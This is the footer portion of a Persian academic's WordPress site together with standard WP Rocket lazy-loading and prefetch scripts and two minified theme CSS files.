					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"2a306d8bd3","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"f9be64127a","url":"https:\/\/farhadyazdi.com\/tag\/uml","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769616831 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769629431
body_size: 42
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769629431
body_size: 41062
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
